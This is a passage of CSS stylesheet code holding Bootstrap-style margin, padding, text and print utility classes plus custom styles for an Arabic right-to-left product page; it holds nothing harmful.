            padding-bottom: 1.5rem !important
        }

        .pl-sm-4,
        .px-sm-4 {
            padding-left: 1.5rem !important
        }

        .p-sm-5 {
            padding: 3rem !important
        }

        .pt-sm-5,
        .py-sm-5 {
            padding-top: 3rem !important
        }

        .pr-sm-5,
        .px-sm-5 {
            padding-right: 3rem !important
        }

        .pb-sm-5,
        .py-sm-5 {
            padding-bottom: 3rem !important
        }

        .pl-sm-5,
        .px-sm-5 {
            padding-left: 3rem !important
        }

        .m-sm-n1 {
            margin: -.25rem !important
        }

        .mt-sm-n1,
        .my-sm-n1 {
            margin-top: -.25rem !important
        }

        .mr-sm-n1,
        .mx-sm-n1 {
            margin-right: -.25rem !important
        }

        .mb-sm-n1,
        .my-sm-n1 {
            margin-bottom: -.25rem !important
        }

        .ml-sm-n1,
        .mx-sm-n1 {
            margin-left: -.25rem !important
        }

        .m-sm-n2 {
            margin: -.5rem !important
        }

        .mt-sm-n2,
        .my-sm-n2 {
            margin-top: -.5rem !important
        }

        .mr-sm-n2,
        .mx-sm-n2 {
            margin-right: -.5rem !important
        }

        .mb-sm-n2,
        .my-sm-n2 {
            margin-bottom: -.5rem !important
        }

        .ml-sm-n2,
        .mx-sm-n2 {
            margin-left: -.5rem !important
        }

        .m-sm-n3 {
            margin: -1rem !important
        }

        .mt-sm-n3,
        .my-sm-n3 {
            margin-top: -1rem !important
        }

        .mr-sm-n3,
        .mx-sm-n3 {
            margin-right: -1rem !important
        }

        .mb-sm-n3,
        .my-sm-n3 {
            margin-bottom: -1rem !important
        }

        .ml-sm-n3,
        .mx-sm-n3 {
            margin-left: -1rem !important
        }

        .m-sm-n4 {
            margin: -1.5rem !important
        }

        .mt-sm-n4,
        .my-sm-n4 {
            margin-top: -1.5rem !important
        }

        .mr-sm-n4,
        .mx-sm-n4 {
            margin-right: -1.5rem !important
        }

        .mb-sm-n4,
        .my-sm-n4 {
            margin-bottom: -1.5rem !important
        }

        .ml-sm-n4,
        .mx-sm-n4 {
            margin-left: -1.5rem !important
        }

        .m-sm-n5 {
            margin: -3rem !important
        }

        .mt-sm-n5,
        .my-sm-n5 {
            margin-top: -3rem !important
        }

        .mr-sm-n5,
        .mx-sm-n5 {
            margin-right: -3rem !important
        }

        .mb-sm-n5,
        .my-sm-n5 {
            margin-bottom: -3rem !important
        }

        .ml-sm-n5,
        .mx-sm-n5 {
            margin-left: -3rem !important
        }

        .m-sm-auto {
            margin: auto !important
        }

        .mt-sm-auto,
        .my-sm-auto {
            margin-top: auto !important
        }

        .mr-sm-auto,
        .mx-sm-auto {
            margin-right: auto !important
        }

        .mb-sm-auto,
        .my-sm-auto {
            margin-bottom: auto !important
        }

        .ml-sm-auto,
        .mx-sm-auto {
            margin-left: auto !important
        }
    }

    @media (min-width:768px) {
        .m-md-0 {
            margin: 0 !important
        }

        .mt-md-0,
        .my-md-0 {
            margin-top: 0 !important
        }

        .mr-md-0,
        .mx-md-0 {
            margin-right: 0 !important
        }

        .mb-md-0,
        .my-md-0 {
            margin-bottom: 0 !important
        }

        .ml-md-0,
        .mx-md-0 {
            margin-left: 0 !important
        }

        .m-md-1 {
            margin: .25rem !important
        }

        .mt-md-1,
        .my-md-1 {
            margin-top: .25rem !important
        }

        .mr-md-1,
        .mx-md-1 {
            margin-right: .25rem !important
        }

        .mb-md-1,
        .my-md-1 {
            margin-bottom: .25rem !important
        }

        .ml-md-1,
        .mx-md-1 {
            margin-left: .25rem !important
        }

        .m-md-2 {
            margin: .5rem !important
        }

        .mt-md-2,
        .my-md-2 {
            margin-top: .5rem !important
        }

        .mr-md-2,
        .mx-md-2 {
            margin-right: .5rem !important
        }

        .mb-md-2,
        .my-md-2 {
            margin-bottom: .5rem !important
        }

        .ml-md-2,
        .mx-md-2 {
            margin-left: .5rem !important
        }

        .m-md-3 {
            margin: 1rem !important
        }

        .mt-md-3,
        .my-md-3 {
            margin-top: 1rem !important
        }

        .mr-md-3,
        .mx-md-3 {
            margin-right: 1rem !important
        }

        .mb-md-3,
        .my-md-3 {
            margin-bottom: 1rem !important
        }

        .ml-md-3,
        .mx-md-3 {
            margin-left: 1rem !important
        }

        .m-md-4 {
            margin: 1.5rem !important
        }

        .mt-md-4,
        .my-md-4 {
            margin-top: 1.5rem !important
        }

        .mr-md-4,
        .mx-md-4 {
            margin-right: 1.5rem !important
        }

        .mb-md-4,
        .my-md-4 {
            margin-bottom: 1.5rem !important
        }

        .ml-md-4,
        .mx-md-4 {
            margin-left: 1.5rem !important
        }

        .m-md-5 {
            margin: 3rem !important
        }

        .mt-md-5,
        .my-md-5 {
            margin-top: 3rem !important
        }

        .mr-md-5,
        .mx-md-5 {
            margin-right: 3rem !important
        }

        .mb-md-5,
        .my-md-5 {
            margin-bottom: 3rem !important
        }

        .ml-md-5,
        .mx-md-5 {
            margin-left: 3rem !important
        }

        .p-md-0 {
            padding: 0 !important
        }

        .pt-md-0,
        .py-md-0 {
            padding-top: 0 !important
        }

        .pr-md-0,
        .px-md-0 {
            padding-right: 0 !important
        }

        .pb-md-0,
        .py-md-0 {
            padding-bottom: 0 !important
        }

        .pl-md-0,
        .px-md-0 {
            padding-left: 0 !important
        }

        .p-md-1 {
            padding: .25rem !important
        }

        .pt-md-1,
        .py-md-1 {
            padding-top: .25rem !important
        }

        .pr-md-1,
        .px-md-1 {
            padding-right: .25rem !important
        }

        .pb-md-1,
        .py-md-1 {
            padding-bottom: .25rem !important
        }

        .pl-md-1,
        .px-md-1 {
            padding-left: .25rem !important
        }

        .p-md-2 {
            padding: .5rem !important
        }

        .pt-md-2,
        .py-md-2 {
            padding-top: .5rem !important
        }

        .pr-md-2,
        .px-md-2 {
            padding-right: .5rem !important
        }

        .pb-md-2,
        .py-md-2 {
            padding-bottom: .5rem !important
        }

        .pl-md-2,
        .px-md-2 {
            padding-left: .5rem !important
        }

        .p-md-3 {
            padding: 1rem !important
        }

        .pt-md-3,
        .py-md-3 {
            padding-top: 1rem !important
        }

        .pr-md-3,
        .px-md-3 {
            padding-right: 1rem !important
        }

        .pb-md-3,
        .py-md-3 {
            padding-bottom: 1rem !important
        }

        .pl-md-3,
        .px-md-3 {
            padding-left: 1rem !important
        }

        .p-md-4 {
            padding: 1.5rem !important
        }

        .pt-md-4,
        .py-md-4 {
            padding-top: 1.5rem !important
        }

        .pr-md-4,
        .px-md-4 {
            padding-right: 1.5rem !important
        }

        .pb-md-4,
        .py-md-4 {
            padding-bottom: 1.5rem !important
        }

        .pl-md-4,
        .px-md-4 {
            padding-left: 1.5rem !important
        }

        .p-md-5 {
            padding: 3rem !important
        }

        .pt-md-5,
        .py-md-5 {
            padding-top: 3rem !important
        }

        .pr-md-5,
        .px-md-5 {
            padding-right: 3rem !important
        }

        .pb-md-5,
        .py-md-5 {
            padding-bottom: 3rem !important
        }

        .pl-md-5,
        .px-md-5 {
            padding-left: 3rem !important
        }

        .m-md-n1 {
            margin: -.25rem !important
        }

        .mt-md-n1,
        .my-md-n1 {
            margin-top: -.25rem !important
        }

        .mr-md-n1,
        .mx-md-n1 {
            margin-right: -.25rem !important
        }

        .mb-md-n1,
        .my-md-n1 {
            margin-bottom: -.25rem !important
        }

        .ml-md-n1,
        .mx-md-n1 {
            margin-left: -.25rem !important
        }

        .m-md-n2 {
            margin: -.5rem !important
        }

        .mt-md-n2,
        .my-md-n2 {
            margin-top: -.5rem !important
        }

        .mr-md-n2,
        .mx-md-n2 {
            margin-right: -.5rem !important
        }

        .mb-md-n2,
        .my-md-n2 {
            margin-bottom: -.5rem !important
        }

        .ml-md-n2,
        .mx-md-n2 {
            margin-left: -.5rem !important
        }

        .m-md-n3 {
            margin: -1rem !important
        }

        .mt-md-n3,
        .my-md-n3 {
            margin-top: -1rem !important
        }

        .mr-md-n3,
        .mx-md-n3 {
            margin-right: -1rem !important
        }

        .mb-md-n3,
        .my-md-n3 {
            margin-bottom: -1rem !important
        }

        .ml-md-n3,
        .mx-md-n3 {
            margin-left: -1rem !important
        }

        .m-md-n4 {
            margin: -1.5rem !important
        }

        .mt-md-n4,
        .my-md-n4 {
            margin-top: -1.5rem !important
        }

        .mr-md-n4,
        .mx-md-n4 {
            margin-right: -1.5rem !important
        }

        .mb-md-n4,
        .my-md-n4 {
            margin-bottom: -1.5rem !important
        }

        .ml-md-n4,
        .mx-md-n4 {
            margin-left: -1.5rem !important
        }

        .m-md-n5 {
            margin: -3rem !important
        }

        .mt-md-n5,
        .my-md-n5 {
            margin-top: -3rem !important
        }

        .mr-md-n5,
        .mx-md-n5 {
            margin-right: -3rem !important
        }

        .mb-md-n5,
        .my-md-n5 {
            margin-bottom: -3rem !important
        }

        .ml-md-n5,
        .mx-md-n5 {
            margin-left: -3rem !important
        }

        .m-md-auto {
            margin: auto !important
        }

        .mt-md-auto,
        .my-md-auto {
            margin-top: auto !important
        }

        .mr-md-auto,
        .mx-md-auto {
            margin-right: auto !important
        }

        .mb-md-auto,
        .my-md-auto {
            margin-bottom: auto !important
        }

        .ml-md-auto,
        .mx-md-auto {
            margin-left: auto !important
        }
    }

    @media (min-width:992px) {
        .m-lg-0 {
            margin: 0 !important
        }

        .mt-lg-0,
        .my-lg-0 {
            margin-top: 0 !important
        }

        .mr-lg-0,
        .mx-lg-0 {
            margin-right: 0 !important
        }

        .mb-lg-0,
        .my-lg-0 {
            margin-bottom: 0 !important
        }

        .ml-lg-0,
        .mx-lg-0 {
            margin-left: 0 !important
        }

        .m-lg-1 {
            margin: .25rem !important
        }

        .mt-lg-1,
        .my-lg-1 {
            margin-top: .25rem !important
        }

        .mr-lg-1,
        .mx-lg-1 {
            margin-right: .25rem !important
        }

        .mb-lg-1,
        .my-lg-1 {
            margin-bottom: .25rem !important
        }

        .ml-lg-1,
        .mx-lg-1 {
            margin-left: .25rem !important
        }

        .m-lg-2 {
            margin: .5rem !important
        }

        .mt-lg-2,
        .my-lg-2 {
            margin-top: .5rem !important
        }

        .mr-lg-2,
        .mx-lg-2 {
            margin-right: .5rem !important
        }

        .mb-lg-2,
        .my-lg-2 {
            margin-bottom: .5rem !important
        }

        .ml-lg-2,
        .mx-lg-2 {
            margin-left: .5rem !important
        }

        .m-lg-3 {
            margin: 1rem !important
        }

        .mt-lg-3,
        .my-lg-3 {
            margin-top: 1rem !important
        }

        .mr-lg-3,
        .mx-lg-3 {
            margin-right: 1rem !important
        }

        .mb-lg-3,
        .my-lg-3 {
            margin-bottom: 1rem !important
        }

        .ml-lg-3,
        .mx-lg-3 {
            margin-left: 1rem !important
        }

        .m-lg-4 {
            margin: 1.5rem !important
        }

        .mt-lg-4,
        .my-lg-4 {
            margin-top: 1.5rem !important
        }

        .mr-lg-4,
        .mx-lg-4 {
            margin-right: 1.5rem !important
        }

        .mb-lg-4,
        .my-lg-4 {
            margin-bottom: 1.5rem !important
        }

        .ml-lg-4,
        .mx-lg-4 {
            margin-left: 1.5rem !important
        }

        .m-lg-5 {
            margin: 3rem !important
        }

        .mt-lg-5,
        .my-lg-5 {
            margin-top: 3rem !important
        }

        .mr-lg-5,
        .mx-lg-5 {
            margin-right: 3rem !important
        }

        .mb-lg-5,
        .my-lg-5 {
            margin-bottom: 3rem !important
        }

        .ml-lg-5,
        .mx-lg-5 {
            margin-left: 3rem !important
        }

        .p-lg-0 {
            padding: 0 !important
        }

        .pt-lg-0,
        .py-lg-0 {
            padding-top: 0 !important
        }

        .pr-lg-0,
        .px-lg-0 {
            padding-right: 0 !important
        }

        .pb-lg-0,
        .py-lg-0 {
            padding-bottom: 0 !important
        }

        .pl-lg-0,
        .px-lg-0 {
            padding-left: 0 !important
        }

        .p-lg-1 {
            padding: .25rem !important
        }

        .pt-lg-1,
        .py-lg-1 {
            padding-top: .25rem !important
        }

        .pr-lg-1,
        .px-lg-1 {
            padding-right: .25rem !important
        }

        .pb-lg-1,
        .py-lg-1 {
            padding-bottom: .25rem !important
        }

        .pl-lg-1,
        .px-lg-1 {
            padding-left: .25rem !important
        }

        .p-lg-2 {
            padding: .5rem !important
        }

        .pt-lg-2,
        .py-lg-2 {
            padding-top: .5rem !important
        }

        .pr-lg-2,
        .px-lg-2 {
            padding-right: .5rem !important
        }

        .pb-lg-2,
        .py-lg-2 {
            padding-bottom: .5rem !important
        }

        .pl-lg-2,
        .px-lg-2 {
            padding-left: .5rem !important
        }

        .p-lg-3 {
            padding: 1rem !important
        }

        .pt-lg-3,
        .py-lg-3 {
            padding-top: 1rem !important
        }

        .pr-lg-3,
        .px-lg-3 {
            padding-right: 1rem !important
        }

        .pb-lg-3,
        .py-lg-3 {
            padding-bottom: 1rem !important
        }

        .pl-lg-3,
        .px-lg-3 {
            padding-left: 1rem !important
        }

        .p-lg-4 {
            padding: 1.5rem !important
        }

        .pt-lg-4,
        .py-lg-4 {
            padding-top: 1.5rem !important
        }

        .pr-lg-4,
        .px-lg-4 {
            padding-right: 1.5rem !important
        }

        .pb-lg-4,
        .py-lg-4 {
            padding-bottom: 1.5rem !important
        }

        .pl-lg-4,
        .px-lg-4 {
            padding-left: 1.5rem !important
        }

        .p-lg-5 {
            padding: 3rem !important
        }

        .pt-lg-5,
        .py-lg-5 {
            padding-top: 3rem !important
        }

        .pr-lg-5,
        .px-lg-5 {
            padding-right: 3rem !important
        }

        .pb-lg-5,
        .py-lg-5 {
            padding-bottom: 3rem !important
        }

        .pl-lg-5,
        .px-lg-5 {
            padding-left: 3rem !important
        }

        .m-lg-n1 {
            margin: -.25rem !important
        }

        .mt-lg-n1,
        .my-lg-n1 {
            margin-top: -.25rem !important
        }

        .mr-lg-n1,
        .mx-lg-n1 {
            margin-right: -.25rem !important
        }

        .mb-lg-n1,
        .my-lg-n1 {
            margin-bottom: -.25rem !important
        }

        .ml-lg-n1,
        .mx-lg-n1 {
            margin-left: -.25rem !important
        }

        .m-lg-n2 {
            margin: -.5rem !important
        }

        .mt-lg-n2,
        .my-lg-n2 {
            margin-top: -.5rem !important
        }

        .mr-lg-n2,
        .mx-lg-n2 {
            margin-right: -.5rem !important
        }

        .mb-lg-n2,
        .my-lg-n2 {
            margin-bottom: -.5rem !important
        }

        .ml-lg-n2,
        .mx-lg-n2 {
            margin-left: -.5rem !important
        }

        .m-lg-n3 {
            margin: -1rem !important
        }

        .mt-lg-n3,
        .my-lg-n3 {
            margin-top: -1rem !important
        }

        .mr-lg-n3,
        .mx-lg-n3 {
            margin-right: -1rem !important
        }

        .mb-lg-n3,
        .my-lg-n3 {
            margin-bottom: -1rem !important
        }

        .ml-lg-n3,
        .mx-lg-n3 {
            margin-left: -1rem !important
        }

        .m-lg-n4 {
            margin: -1.5rem !important
        }

        .mt-lg-n4,
        .my-lg-n4 {
            margin-top: -1.5rem !important
        }

        .mr-lg-n4,
        .mx-lg-n4 {
            margin-right: -1.5rem !important
        }

        .mb-lg-n4,
        .my-lg-n4 {
            margin-bottom: -1.5rem !important
        }

        .ml-lg-n4,
        .mx-lg-n4 {
            margin-left: -1.5rem !important
        }

        .m-lg-n5 {
            margin: -3rem !important
        }

        .mt-lg-n5,
        .my-lg-n5 {
            margin-top: -3rem !important
        }

        .mr-lg-n5,
        .mx-lg-n5 {
            margin-right: -3rem !important
        }

        .mb-lg-n5,
        .my-lg-n5 {
            margin-bottom: -3rem !important
        }

        .ml-lg-n5,
        .mx-lg-n5 {
            margin-left: -3rem !important
        }

        .m-lg-auto {
            margin: auto !important
        }

        .mt-lg-auto,
        .my-lg-auto {
            margin-top: auto !important
        }

        .mr-lg-auto,
        .mx-lg-auto {
            margin-right: auto !important
        }

        .mb-lg-auto,
        .my-lg-auto {
            margin-bottom: auto !important
        }

        .ml-lg-auto,
        .mx-lg-auto {
            margin-left: auto !important
        }
    }

    @media (min-width:1200px) {
        .m-xl-0 {
            margin: 0 !important
        }

        .mt-xl-0,
        .my-xl-0 {
            margin-top: 0 !important
        }

        .mr-xl-0,
        .mx-xl-0 {
            margin-right: 0 !important
        }

        .mb-xl-0,
        .my-xl-0 {
            margin-bottom: 0 !important
        }

        .ml-xl-0,
        .mx-xl-0 {
            margin-left: 0 !important
        }

        .m-xl-1 {
            margin: .25rem !important
        }

        .mt-xl-1,
        .my-xl-1 {
            margin-top: .25rem !important
        }

        .mr-xl-1,
        .mx-xl-1 {
            margin-right: .25rem !important
        }

        .mb-xl-1,
        .my-xl-1 {
            margin-bottom: .25rem !important
        }

        .ml-xl-1,
        .mx-xl-1 {
            margin-left: .25rem !important
        }

        .m-xl-2 {
            margin: .5rem !important
        }

        .mt-xl-2,
        .my-xl-2 {
            margin-top: .5rem !important
        }

        .mr-xl-2,
        .mx-xl-2 {
            margin-right: .5rem !important
        }

        .mb-xl-2,
        .my-xl-2 {
            margin-bottom: .5rem !important
        }

        .ml-xl-2,
        .mx-xl-2 {
            margin-left: .5rem !important
        }

        .m-xl-3 {
            margin: 1rem !important
        }

        .mt-xl-3,
        .my-xl-3 {
            margin-top: 1rem !important
        }

        .mr-xl-3,
        .mx-xl-3 {
            margin-right: 1rem !important
        }

        .mb-xl-3,
        .my-xl-3 {
            margin-bottom: 1rem !important
        }

        .ml-xl-3,
        .mx-xl-3 {
            margin-left: 1rem !important
        }

        .m-xl-4 {
            margin: 1.5rem !important
        }

        .mt-xl-4,
        .my-xl-4 {
            margin-top: 1.5rem !important
        }

        .mr-xl-4,
        .mx-xl-4 {
            margin-right: 1.5rem !important
        }

        .mb-xl-4,
        .my-xl-4 {
            margin-bottom: 1.5rem !important
        }

        .ml-xl-4,
        .mx-xl-4 {
            margin-left: 1.5rem !important
        }

        .m-xl-5 {
            margin: 3rem !important
        }

        .mt-xl-5,
        .my-xl-5 {
            margin-top: 3rem !important
        }

        .mr-xl-5,
        .mx-xl-5 {
            margin-right: 3rem !important
        }

        .mb-xl-5,
        .my-xl-5 {
            margin-bottom: 3rem !important
        }

        .ml-xl-5,
        .mx-xl-5 {
            margin-left: 3rem !important
        }

        .p-xl-0 {
            padding: 0 !important
        }

        .pt-xl-0,
        .py-xl-0 {
            padding-top: 0 !important
        }

        .pr-xl-0,
        .px-xl-0 {
            padding-right: 0 !important
        }

        .pb-xl-0,
        .py-xl-0 {
            padding-bottom: 0 !important
        }

        .pl-xl-0,
        .px-xl-0 {
            padding-left: 0 !important
        }

        .p-xl-1 {
            padding: .25rem !important
        }

        .pt-xl-1,
        .py-xl-1 {
            padding-top: .25rem !important
        }

        .pr-xl-1,
        .px-xl-1 {
            padding-right: .25rem !important
        }

        .pb-xl-1,
        .py-xl-1 {
            padding-bottom: .25rem !important
        }

        .pl-xl-1,
        .px-xl-1 {
            padding-left: .25rem !important
        }

        .p-xl-2 {
            padding: .5rem !important
        }

        .pt-xl-2,
        .py-xl-2 {
            padding-top: .5rem !important
        }

        .pr-xl-2,
        .px-xl-2 {
            padding-right: .5rem !important
        }

        .pb-xl-2,
        .py-xl-2 {
            padding-bottom: .5rem !important
        }

        .pl-xl-2,
        .px-xl-2 {
            padding-left: .5rem !important
        }

        .p-xl-3 {
            padding: 1rem !important
        }

        .pt-xl-3,
        .py-xl-3 {
            padding-top: 1rem !important
        }

        .pr-xl-3,
        .px-xl-3 {
            padding-right: 1rem !important
        }

        .pb-xl-3,
        .py-xl-3 {
            padding-bottom: 1rem !important
        }

        .pl-xl-3,
        .px-xl-3 {
            padding-left: 1rem !important
        }

        .p-xl-4 {
            padding: 1.5rem !important
        }

        .pt-xl-4,
        .py-xl-4 {
            padding-top: 1.5rem !important
        }

        .pr-xl-4,
        .px-xl-4 {
            padding-right: 1.5rem !important
        }

        .pb-xl-4,
        .py-xl-4 {
            padding-bottom: 1.5rem !important
        }

        .pl-xl-4,
        .px-xl-4 {
            padding-left: 1.5rem !important
        }

        .p-xl-5 {
            padding: 3rem !important
        }

        .pt-xl-5,
        .py-xl-5 {
            padding-top: 3rem !important
        }

        .pr-xl-5,
        .px-xl-5 {
            padding-right: 3rem !important
        }

        .pb-xl-5,
        .py-xl-5 {
            padding-bottom: 3rem !important
        }

        .pl-xl-5,
        .px-xl-5 {
            padding-left: 3rem !important
        }

        .m-xl-n1 {
            margin: -.25rem !important
        }

        .mt-xl-n1,
        .my-xl-n1 {
            margin-top: -.25rem !important
        }

        .mr-xl-n1,
        .mx-xl-n1 {
            margin-right: -.25rem !important
        }

        .mb-xl-n1,
        .my-xl-n1 {
            margin-bottom: -.25rem !important
        }

        .ml-xl-n1,
        .mx-xl-n1 {
            margin-left: -.25rem !important
        }

        .m-xl-n2 {
            margin: -.5rem !important
        }

        .mt-xl-n2,
        .my-xl-n2 {
            margin-top: -.5rem !important
        }

        .mr-xl-n2,
        .mx-xl-n2 {
            margin-right: -.5rem !important
        }

        .mb-xl-n2,
        .my-xl-n2 {
            margin-bottom: -.5rem !important
        }

        .ml-xl-n2,
        .mx-xl-n2 {
            margin-left: -.5rem !important
        }

        .m-xl-n3 {
            margin: -1rem !important
        }

        .mt-xl-n3,
        .my-xl-n3 {
            margin-top: -1rem !important
        }

        .mr-xl-n3,
        .mx-xl-n3 {
            margin-right: -1rem !important
        }

        .mb-xl-n3,
        .my-xl-n3 {
            margin-bottom: -1rem !important
        }

        .ml-xl-n3,
        .mx-xl-n3 {
            margin-left: -1rem !important
        }

        .m-xl-n4 {
            margin: -1.5rem !important
        }

        .mt-xl-n4,
        .my-xl-n4 {
            margin-top: -1.5rem !important
        }

        .mr-xl-n4,
        .mx-xl-n4 {
            margin-right: -1.5rem !important
        }

        .mb-xl-n4,
        .my-xl-n4 {
            margin-bottom: -1.5rem !important
        }

        .ml-xl-n4,
        .mx-xl-n4 {
            margin-left: -1.5rem !important
        }

        .m-xl-n5 {
            margin: -3rem !important
        }

        .mt-xl-n5,
        .my-xl-n5 {
            margin-top: -3rem !important
        }

        .mr-xl-n5,
        .mx-xl-n5 {
            margin-right: -3rem !important
        }

        .mb-xl-n5,
        .my-xl-n5 {
            margin-bottom: -3rem !important
        }

        .ml-xl-n5,
        .mx-xl-n5 {
            margin-left: -3rem !important
        }

        .m-xl-auto {
            margin: auto !important
        }

        .mt-xl-auto,
        .my-xl-auto {
            margin-top: auto !important
        }

        .mr-xl-auto,
        .mx-xl-auto {
            margin-right: auto !important
        }

        .mb-xl-auto,
        .my-xl-auto {
            margin-bottom: auto !important
        }

        .ml-xl-auto,
        .mx-xl-auto {
            margin-left: auto !important
        }
    }

    .stretched-link::after {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        pointer-events: auto;
        content: "";
        background-color: rgba(0, 0, 0, 0)
    }

    .text-monospace {
        font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important
    }

    .text-justify {
        text-align: justify !important
    }

    .text-wrap {
        white-space: normal !important
    }

    .text-nowrap {
        white-space: nowrap !important
    }

    .text-truncate {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .text-left {
        text-align: left !important
    }

    .text-right {
        text-align: right !important
    }

    .text-center {
        text-align: center !important
    }

    @media (min-width:576px) {
        .text-sm-left {
            text-align: left !important
        }

        .text-sm-right {
            text-align: right !important
        }

        .text-sm-center {
            text-align: center !important
        }
    }

    @media (min-width:768px) {
        .text-md-left {
            text-align: left !important
        }

        .text-md-right {
            text-align: right !important
        }

        .text-md-center {
            text-align: center !important
        }
    }

    @media (min-width:992px) {
        .text-lg-left {
            text-align: left !important
        }

        .text-lg-right {
            text-align: right !important
        }

        .text-lg-center {
            text-align: center !important
        }
    }

    @media (min-width:1200px) {
        .text-xl-left {
            text-align: left !important
        }

        .text-xl-right {
            text-align: right !important
        }

        .text-xl-center {
            text-align: center !important
        }
    }

    .text-lowercase {
        text-transform: lowercase !important
    }

    .text-uppercase {
        text-transform: uppercase !important
    }

    .text-capitalize {
        text-transform: capitalize !important
    }

    .font-weight-light {
        font-weight: 300 !important
    }

    .font-weight-lighter {
        font-weight: lighter !important
    }

    .font-weight-normal {
        font-weight: 400 !important
    }

    .font-weight-bold {
        font-weight: 700 !important
    }

    .font-weight-bolder {
        font-weight: bolder !important
    }

    .font-italic {
        font-style: italic !important
    }

    .text-white {
        color: #fff !important
    }

    .text-primary {
        color: #007bff !important
    }

    a.text-primary:focus,
    a.text-primary:hover {
        color: #0056b3 !important
    }

    .text-secondary {
        color: #6c757d !important
    }

    a.text-secondary:focus,
    a.text-secondary:hover {
        color: #494f54 !important
    }

    .text-success {
        color: #28a745 !important
    }

    a.text-success:focus,
    a.text-success:hover {
        color: #19692c !important
    }

    .text-info {
        color: #17a2b8 !important
    }

    a.text-info:focus,
    a.text-info:hover {
        color: #0f6674 !important
    }

    .text-warning {
        color: #ffc107 !important
    }

    a.text-warning:focus,
    a.text-warning:hover {
        color: #ba8b00 !important
    }

    .text-danger {
        color: #dc3545 !important
    }

    a.text-danger:focus,
    a.text-danger:hover {
        color: #a71d2a !important
    }

    .text-light {
        color: #f8f9fa !important
    }

    a.text-light:focus,
    a.text-light:hover {
        color: #cbd3da !important
    }

    .text-dark {
        color: #343a40 !important
    }

    a.text-dark:focus,
    a.text-dark:hover {
        color: #121416 !important
    }

    .text-body {
        color: #212529 !important
    }

    .text-muted {
        color: #6c757d !important
    }

    .text-black-50 {
        color: rgba(0, 0, 0, .5) !important
    }

    .text-white-50 {
        color: rgba(255, 255, 255, .5) !important
    }

    .text-hide {
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0
    }

    .text-decoration-none {
        text-decoration: none !important
    }

    .text-break {
        word-wrap: break-word !important
    }

    .text-reset {
        color: inherit !important
    }

    .visible {
        visibility: visible !important
    }

    .invisible {
        visibility: hidden !important
    }

    @media print {

        *,
        ::after,
        ::before {
            text-shadow: none !important;
            box-shadow: none !important
        }

        a:not(.btn) {
            text-decoration: underline
        }

        abbr[title]::after {
            content: " ("attr(title) ")"
        }

        pre {
            white-space: pre-wrap !important
        }

        blockquote,
        pre {
            border: 1px solid #adb5bd;
            page-break-inside: avoid
        }

        thead {
            display: table-header-group
        }

        img,
        tr {
            page-break-inside: avoid
        }

        h2,
        h3,
        p {
            orphans: 3;
            widows: 3
        }

        h2,
        h3 {
            page-break-after: avoid
        }

        @page {
            size: a3
        }

        body {
            min-width: 992px !important
        }

        .container {
            min-width: 992px !important
        }

        .navbar {
            display: none
        }

        .badge {
            border: 1px solid #000
        }

        .table {
            border-collapse: collapse !important
        }

        .table td,
        .table th {
            background-color: #fff !important
        }

        .table-bordered td,
        .table-bordered th {
            border: 1px solid #dee2e6 !important
        }

        .table-dark {
            color: inherit
        }

        .table-dark tbody+tbody,
        .table-dark td,
        .table-dark th,
        .table-dark thead th {
            border-color: #dee2e6
        }

        .table .thead-dark th {
            color: inherit;
            border-color: #dee2e6
        }
    }

    ::-webkit-scrollbar {
        width: .2em
    }

    ::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .2)
    }

    ::-webkit-scrollbar-thumb {
        background-color: #c5c7c9;
        outline: 1px solid #c5c7c9
    }

    ::selection {
        background: #ddd
    }

    ::-moz-selection {
        background: #ddd
    }

    body {
        background: #fbfbfb;
        color: #1e2329;
        font-size: 14px;
        font-weight: 400;
        line-height: 25px;
        text-align: right;
        font-family: 'Droid Arabic Kufi', sans-serif;
        overflow-x: hidden
    }

    a,
    a:active,
    a:focus,
    a:hover {
        text-decoration: none
    }

    * {
        margin: 0;
        padding: 0
    }

    img {
        border: 0;
        max-width: 100%
    }

    .hide-class {
        display: none
    }

    .card h2 {
        font-size: 20px;
        line-height: 30px
    }

    .carousel {
        width: 100%
    }

    .carousel-item img {
        width: 100%
    }

    .pad {
        padding: 10px
    }

    .catname {
        font-size: 26px;
        line-height: 35px;
        margin-bottom: 20px;
        background: #fff;
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12)
    }

    .product-title {
        font-size: 14px !important;
        text-align: center;
        font-weight: 700;
        height: 60px;
        overflow: hidden
    }

    .space {
        width: 100%;
        display: inline-block;
        min-height: 5px
    }

    .ofh2 {
        font-size: 20px !important;
        text-align: center;
        font-weight: 700;
        line-height: 35px;
        padding: 0 10px;
        width: 100%;
        display: inline-block
    }

    .btn.focus,
    .btn:active,
    .btn:focus,
    .btn:hover {
        outline: 0;
        text-decoration: none;
        box-shadow: unset
    }

    .tags {
        padding: 10px;
        margin: 3px;
        max-width: 100%;
        overflow: hidden
    }

    footer {
        width: 100%;
        display: inline-block;
        margin-top: 50px;
        background: #1e2329;
        padding: 20px 10px 0 10px;
        color: #fff;
        font-size: 12px
    }

    .pimg {
        width: 100%;
        display: inline-block;
        padding: 20px;
        border-radius: 10px;
        background: #fff;
        box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12)
    }

    .pimg img {
        width: 100%
    }

    .pinfo {
        width: 100%;
        display: inline-block;
        padding: 20px;
        border-radius: 10px;
        background: #fff;
        line-height: 35px;
        box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12)
    }

    .descr {
        width: 100%;
        display: inline-block;
        padding: 20px;
        border-radius: 10px;
        background: #fff;
        line-height: 30px;
        margin-top: 30px;
        box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12)
    }

    .descr li {
        list-style: none;
        padding: 5px
    }

    .descr ul {
        padding: 0;
        margin: 0
    }

    @media(min-width:768px) {
        .hideondt {
            display: none !important
        }
    }

    .catname a {
        display: inline-block;
        position: relative
    }

    .catname span {
        font-size: 12px;
        margin-top: 0px;
        display: block
    }

    .phones {
